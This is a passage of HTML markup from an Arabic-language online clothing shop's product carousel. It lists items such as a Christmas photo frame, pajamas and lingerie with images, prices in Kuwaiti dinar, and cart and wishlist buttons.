							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN010ngR0U2H88sOIU49e_2695979105-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN010ngR0U2H88sOIU49e_2695979105-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN010ngR0U2H88sOIU49e_2695979105-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN010ngR0U2H88sOIU49e_2695979105-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN010ngR0U2H88sOIU49e_2695979105-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN010ngR0U2H88sOIU49e_2695979105-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN010ngR0U2H88sOIU49e_2695979105-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN010ngR0U2H88sOIU49e_2695979105-0-cib.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01QYSJK72H88sKY2JVi_2695979105-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01QYSJK72H88sKY2JVi_2695979105-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01QYSJK72H88sKY2JVi_2695979105-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01QYSJK72H88sKY2JVi_2695979105-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01QYSJK72H88sKY2JVi_2695979105-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01QYSJK72H88sKY2JVi_2695979105-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01QYSJK72H88sKY2JVi_2695979105-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01QYSJK72H88sKY2JVi_2695979105-0-cib.jpg 800w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01n5TNRy2H88sJzEbfe_2695979105-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%81%d8%b1%d9%8a%d9%85-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%83%d8%b1%d9%8a%d8%b3%d9%85%d8%a7%d8%b3/" data-key="8ffef50882" data-product-id="59528" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%81%d8%b1%d9%8a%d9%85-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%83%d8%b1%d9%8a%d8%b3%d9%85%d8%a7%d8%b3/">فريم تصوير كريسماس</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1-2/?add-to-cart=59528" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59528" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59528" data-product_sku="asc036" aria-label="إضافة إلى عربة التسوق: &quot;فريم تصوير كريسماس&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;فريم تصوير كريسماس&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59528" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%81%d8%b1%d9%8a%d9%85-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%83%d8%b1%d9%8a%d8%b3%d9%85%d8%a7%d8%b3/" data-id="59528" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%81%d8%b1%d9%8a%d9%85-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d9%83%d8%b1%d9%8a%d8%b3%d9%85%d8%a7%d8%b3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59528"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55536 status-publish first instock product_cat-new product_cat-valintine product_cat-bjama has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="55536">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib.jpg 850w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-450x538.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-450x538.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-150x179.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-595x711.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-251x300.jpg 251w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-125x150.jpg 125w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-768x918.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib.jpg 850w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib.jpg 850w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" data-key="8ffef50882" data-product-id="55536" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/">بجامة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>12.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55536" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55536" data-product_sku="WOL050" aria-label="تحديد الخيارات لـ &quot;بجامة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55536" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" data-id="55536" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55536"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55395 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="55395">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib.jpg 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib.jpg 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib.jpg 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib.jpg 800w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" data-key="8ffef50882" data-product-id="55395" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
